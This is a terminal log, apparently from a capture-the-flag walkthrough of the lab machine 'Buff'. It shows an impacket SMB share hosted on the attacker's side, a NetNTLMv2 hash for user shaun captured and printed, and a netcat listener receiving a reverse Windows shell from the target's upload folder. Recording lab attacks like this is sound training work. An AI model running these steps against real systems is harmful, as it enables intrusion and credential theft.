 ❯ impacket-smbserver smbFolder $(pwd) -smb2support
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.198,49847)
[*] AUTHENTICATE_MESSAGE (BUFF\shaun,BUFF)
[*] User BUFF\shaun authenticated successfully
[*] shaun::BUFF:aaaaaaaaaaaaaaaa:5a13a3a78c6540445f5ca6265ed5f376:0101000000000000808c56554b84da01310c3db575476ca800000000010010007500610064006e007700610048004200030010007500610064006e00770
0610048004200020010004c00530048006e006700640069006d00040010004c00530048006e006700640069006d0007000800808c56554b84da0106000400020000000800300030000000000000000000000000200000184fb041503662ac
af5eb4ce311b7cd123fdd5f3864ead0835707fd4a31baf860a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e00310032000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:smbFolder)
[*] AUTHENTICATE_MESSAGE (\,BUFF)
[*] User BUFF\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] AUTHENTICATE_MESSAGE (\,BUFF)
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.198] 49848
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>